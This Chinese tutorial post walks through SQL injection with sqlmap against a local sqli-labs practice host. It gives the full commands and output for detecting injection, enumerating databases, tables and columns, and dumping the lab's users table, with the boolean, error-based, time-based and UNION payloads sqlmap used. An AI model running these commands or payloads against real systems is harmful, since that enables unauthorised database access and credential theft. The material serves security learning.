人有时候会突然不快乐了
突然被记忆力的某个细节揪住
突然陷入深深的沉默。。。
---- 网易云热评
一、监测是否存在注入
sqlmap -u "http://192.168.139.129/sqli/Less-1/?id=1"
运行结果:id存在注入,可能存在的类型:报错注入、布尔盲注、时间盲注、联合注入
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:---Parameter: id (GET)Type: boolean-based blindTitle: AND boolean-based blind - WHERE or HAVING clausePayload: id=1' AND 3164=3164 AND 'mfxU'='mfxUType: error-basedTitle: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)Payload: id=1' AND GTID_SUBSET(CONCAT(0x7170787671,(SELECT (ELT(6170=6170,1))),0x7171707671),6170) AND 'OQBr'='OQBrType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: id=1' AND (SELECT 5125 FROM (SELECT(SLEEP(5)))KhmQ) AND 'FLCn'='FLCnType: UNION queryTitle: Generic UNION query (NULL) - 3 columnsPayload: id=-3273' UNION ALL SELECT NULL,CONCAT(0x7170787671,0x6749526d50674c70454d46764779685973766f45787156766e574b6b7244554c6d697559506b6d54,0x7171707671),NULL-- ----[12:46:50] [INFO] the back-end DBMS is MySQLweb application technology: Nginx 1.15.11, PHP 5.4.45back-end DBMS: MySQL >= 5.6[12:46:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
二、获取数据库名称
sqlmap -u "http://192.168.139.129/sqli/Less-1/?id=1" --dbs
运行结果:
[12:55:26] [INFO] the back-end DBMS is MySQLweb application technology: PHP 5.4.45, Nginx 1.15.11back-end DBMS: MySQL >= 5.6[12:55:26] [INFO] fetching database namesavailable databases [9]:[*] challenges[*] dvwa[*] information_schema[*] mysql[*] performance_schema[*] security[*] sys[*] www_dgdg_com[*] www_zm_com[12:55:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
三、获取表名
sqlmap -u "http://192.168.139.129/sqli/Less-1/?id=1" -D security --tables-D指定数据库名称
--tables获取表名

运行结果:
[12:58:52] [INFO] the back-end DBMS is MySQLweb application technology: Nginx 1.15.11, PHP 5.4.45back-end DBMS: MySQL >= 5.6[12:58:52] [INFO] fetching tables for database: 'security'Database: security[4 tables]+----------+| emails || referers || uagents || users |+----------+[12:58:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
四、获取列名
sqlmap -u "http://192.168.139.129/sqli/Less-1/?id=1" -D security -T users --columns-T指定表名

运行结果:
[13:01:32] [INFO] the back-end DBMS is MySQLweb application technology: Nginx 1.15.11, PHP 5.4.45back-end DBMS: MySQL >= 5.6[13:01:32] [INFO] fetching columns for table 'users' in database 'security'Database: securityTable: users[3 columns]+----------+-------------+| Column | Type |+----------+-------------+| id | int(3) || password | varchar(20) || username | varchar(20) |+----------+-------------+[13:01:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
五、获取字段内容
sqlmap -u "http://192.168.139.129/sqli/Less-1/?id=1" -D security -T users --dump "password,username"
运行结果:
[13:04:07] [INFO] the back-end DBMS is MySQLweb application technology: Nginx 1.15.11, PHP 5.4.45back-end DBMS: MySQL >= 5.6[13:04:07] [INFO] fetching columns for table 'users' in database 'security'[13:04:07] [INFO] fetching entries for table 'users' in database 'security'Database: securityTable: users[13 entries]+----+------------+----------+| id | password | username |+----+------------+----------+| 1 | Dumb | Dumb || 2 | I-kill-you | Angelina || 3 | p@ssword | Dummy || 4 | crappy | secure || 5 | stupidity | stupid || 6 | genious | superman || 7 | mob!le | batman || 8 | admin | admin || 9 | admin1 | admin1 || 10 | admin2 | admin2 || 11 | admin3 | admin3 || 12 | dumbo | dhakkan || 14 | admin4 | admin4 |+----+------------+----------+[13:04:07] [INFO] table 'security.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.139.129/dump/security/users.csv'[13:04:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
禁止非法,后果自负
欢迎关注公众号:web安全工具库
欢迎关注视频号:之乎者也吧


























 351
351











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










